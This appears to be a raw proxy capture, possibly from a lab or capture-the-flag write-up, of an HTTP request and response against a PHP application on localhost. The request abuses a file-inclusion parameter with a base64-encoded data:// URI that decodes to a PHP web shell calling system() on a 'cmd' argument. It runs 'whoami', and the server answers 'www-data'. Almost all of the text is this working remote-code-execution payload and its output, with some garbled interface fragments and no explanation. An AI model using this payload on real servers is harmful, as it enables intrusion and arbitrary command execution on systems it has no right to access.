 retty Raw Hex \n
GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%2b&cmd=whoami
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=8kvvf6gjk2fv05tqfsk1mjnse6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Sec-GPC: 1
+= '%2b'
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 14:24:12 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9